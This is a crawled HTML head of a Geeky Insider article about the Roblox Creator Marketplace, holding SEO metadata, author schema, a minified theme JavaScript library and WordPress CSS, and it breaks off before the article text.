

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/
body_size: 31194
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Creators Roblox Marketplace 2023 - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Creators Roblox Marketplace 2023 - Geeky Insider" />
	<meta property="og:description" content="The Creators  Roblox Marketplace is a curated space that celebrates the talents of verified creators on the platform. This exclusive section ensures that only the most reputable and skilled developers have their work showcased, providing players with a high-quality and secure gaming experience. In this article, we will delve into the concept of the Now.gg [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100082310345978" />
	<meta property="article:published_time" content="2023-08-03T16:19:08+00:00" />
	<meta property="article:modified_time" content="2024-02-02T19:13:17+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Areeba Alee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Areeba Alee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#article","isPartOf":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/"},"author":{"name":"Areeba Alee","@id":"https://geekyinsider.com/#/schema/person/57924ec823ce890eacbefa24886f7e5f"},"headline":"The Creators Roblox Marketplace 2023","datePublished":"2023-08-03T16:19:08+00:00","dateModified":"2024-02-02T19:13:17+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/"},"wordCount":749,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg","keywords":["Creator Marketplace","creators","games","Marketplace","Roblox","Roblox Revamps"],"articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/","url":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/","name":"The Creators Roblox Marketplace 2023 - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg","datePublished":"2023-08-03T16:19:08+00:00","dateModified":"2024-02-02T19:13:17+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg","width":1200,"height":628,"caption":"The Creators Roblox Marketplace"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The Creators Roblox Marketplace 2023"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/57924ec823ce890eacbefa24886f7e5f","name":"Areeba Alee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c96fe0180fc3d42444e5b23e87372571e7c62d7d0029b20c978dd4e246a91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c96fe0180fc3d42444e5b23e87372571e7c62d7d0029b20c978dd4e246a91?s=96&d=mm&r=g","caption":"Areeba Alee"},"description":"Reebah is an author She’s a self-starter. A girl sharing notions about fashion, lifestyle, beauty, and last but not least health and fitness because “health is wealth”. Before she started writing Reebah got her degree in the faculty of arts. She's good at her research work and presenting her point of view in a way that everyone can understand easily. she loves to write and help other people through her blogs.","sameAs":["https://www.facebook.com/profile.php?id=100082310345978","https://www.instagram.com/byreebah_world/","https://www.linkedin.com/in/areeba-ali-049843232"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The Creators Roblox Marketplace 2023 Comments Feed" href="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 